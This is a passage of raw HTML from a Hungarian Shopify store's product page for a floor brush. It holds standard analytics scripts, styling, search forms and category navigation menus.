      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":80526377280,"isMerchantRequest":null,"themeId":183274701120,"themeCityHash":"15650286552726398223","contentLanguage":"hu","currency":"HUF","eventMetadataId":"60a3348f-b883-4235-b1b6-4da812aa3503"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8984616010048,"requestId":"49e188d0-97fb-4dd7-9e50-aada9a0d377f-1770029474","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HUF","variantId":47538390663488,"productId":8984616010048,"productGid":"gid:\/\/shopify\/Product\/8984616010048","name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - VÁSÁRLÁS 1","price":"11000.00","sku":"LE82145565C01-3*1","brand":"hotwinet","variant":"VÁSÁRLÁS 1","category":"Népszerű termékek","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HUF","variantId":47538390663488,"productId":8984616010048,"productGid":"gid:\/\/shopify\/Product\/8984616010048","name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - VÁSÁRLÁS 1","price":"11000.00","sku":"LE82145565C01-3*1","brand":"hotwinet","variant":"VÁSÁRLÁS 1","category":"Népszerű termékek","nonInteraction":true,"remote":false,"referer":"https:\/\/hotwinet.com\/products\/brush-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hotwinet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://hotwinet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="80526377280"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183274701120"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hotwinet.com/api/collect"
></script>
</head>

  <body class="gradient ">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Közlemény" ><p class="announcement-bar__message h5">
                Támogatja az utánvétes fizetést!
</p></div><style data-shopify>

.announcement-bar p{
  color: #FFFFFF !important;
}

.announcement-bar{
  background:#12753c;
  color: #FFFFFF;
}


  .announcement-bar{
    background-image:url("//hotwinet.com/cdn/shop/files/3_0caf7fac-f48c-4e05-a052-8c1c1cae34ea.jpg?v=1757580135");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
  }
  @media screen and (max-width: 749px){
    .announcement-bar{
      background-image:url("//hotwinet.com/cdn/shop/files/4_ae998321-fceb-4aa1-8749-276d38f0df61.jpg?v=1757580149");
    }
  }
}  



  

</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261768815486" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241768815486" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811768815486" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341768815486" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-cart-items.css?v=21962527557206098771768815486" media="print" onload="this.media='all'"><link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-price.css?v=134653930945829812391768815486" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841768815486" media="print" onload="this.media='all'"><noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261768815486" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241768815486" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811768815486" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341768815486" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/component-cart-items.css?v=21962527557206098771768815486" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#12753c
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .cart-count-bubble{
    background-color: #FF0000;
    color: #ffffff;
  }


  .header__inline-menu{
   background: #f4f6f8; 
  }


  .header-wrapper.header-wrapper--border-bottom .header__menu-item span{
    color: #000;
  }

  .header__submenu .header__menu-item{
   color: #000 
  }

  .header__icon .icon {
    stroke: #000;
  }
  
  svg.icon.icon-account {
      stroke: #000;
  }
 
  
  .header__icon--cart .icon path{
    fill: #000;
  }</style><script src="//hotwinet.com/cdn/shop/t/10/assets/details-disclosure.js?v=153497636716254413831768815486" defer="defer"></script>
<script src="//hotwinet.com/cdn/shop/t/10/assets/details-modal.js?v=168894189220787287041768815486" defer="defer"></script>
<script src="//hotwinet.com/cdn/shop/t/10/assets/cart-notification.js?v=31179948596492670111768815486" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Keresés" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Keresés</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><a href="/collections/nepszeru-termekek" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥Népszerű termékek
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategória
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategória" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategória
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Egészség &amp; Szépség
                                        </a></li><li><a href="/collections/elektronika-tartozekok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; Tartozékok
                                        </a></li><li><a href="/collections/eszkozok-kutyuk" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eszközök &amp; Kütyük
                                        </a></li><li><a href="/collections/lakberendezes-konyha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lakberendezés &amp; Konyha
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Női ruhák
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Női ruhák" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Női ruhák
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/szoknya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Szoknya
                                        </a></li><li><a href="/collections/nadrag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nadrág
                                        </a></li><li><a href="/collections/noi-oltony" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Női öltöny
                                        </a></li><li><a href="/collections/alsonemu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alsónemű
                                        </a></li><li><a href="/collections/cipok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cipők
                                        </a></li><li><a href="/collections/bluz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blúz
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/ferfi-ruhak" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Férfi ruhák
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/80526377280/account?locale=hu&region_country=HU" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Bejelentkezés</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Keresés">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Keresés">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Betöltés folyamatban…"><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Keresés"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Keresés</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Keresés">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Bezárás">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//hotwinet.com/cdn/shop/files/T3c.cool_logo___1_4af813d0-78b4-45e8-850c-48526095e645.png?v=1718958554" alt="hotwinet" srcset="//hotwinet.com/cdn/shop/files/T3c.cool_logo___1_4af813d0-78b4-45e8-850c-48526095e645.png?v=1718958554&amp;width=50 50w, //hotwinet.com/cdn/shop/files/T3c.cool_logo___1_4af813d0-78b4-45e8-850c-48526095e645.png?v=1718958554&amp;width=100 100w, //hotwinet.com/cdn/shop/files/T3c.cool_logo___1_4af813d0-78b4-45e8-850c-48526095e645.png?v=1718958554&amp;width=150 150w, //hotwinet.com/cdn/shop/files/T3c.cool_logo___1_4af813d0-78b4-45e8-850c-48526095e645.png?v=1718958554&amp;width=200 200w, //hotwinet.com/cdn/shop/files/T3c.cool_logo___1_4af813d0-78b4-45e8-850c-48526095e645.png?v=1718958554&amp;width=250 250w, //hotwinet.com/cdn/shop/files/T3c.cool_logo___1_4af813d0-78b4-45e8-850c-48526095e645.png?v=1718958554&amp;width=300 300w" width="200" height="68.57142857142857" class="header__heading-logo">
</a><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Keresés"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Keresés</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Keresés">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/80526377280/account?locale=hu&region_country=HU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Bejelentkezés</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Kosár</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 elem</span>
          </div>
      </a>
    </div>
  </header><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><a href="/collections/nepszeru-termekek" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥Népszerű termékek</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategória</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Egészség &amp; Szépség
                              </a></li><li><a href="/collections/elektronika-tartozekok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; Tartozékok
                              </a></li><li><a href="/collections/eszkozok-kutyuk" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eszközök &amp; Kütyük
                              </a></li><li><a href="/collections/lakberendezes-konyha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lakberendezés &amp; Konyha
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/ruhazat-kiegeszitok" style="text-decoration: none;">
                        <span>Női ruhák</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/szoknya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Szoknya
                              </a></li><li><a href="/collections/nadrag" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nadrág
                              </a></li><li><a href="/collections/noi-oltony" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Női öltöny
                              </a></li><li><a href="/collections/alsonemu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alsónemű
                              </a></li><li><a href="/collections/cipok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cipők
                              </a></li><li><a href="/collections/bluz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Blúz
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/ferfi-ruhak" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Férfi ruhák</span>
                  </a></li></ul>
        </nav></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "hotwinet",
    
      "logo": "https:\/\/hotwinet.com\/cdn\/shop\/files\/T3c.cool_logo___1_4af813d0-78b4-45e8-850c-48526095e645.png?v=1718958554\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
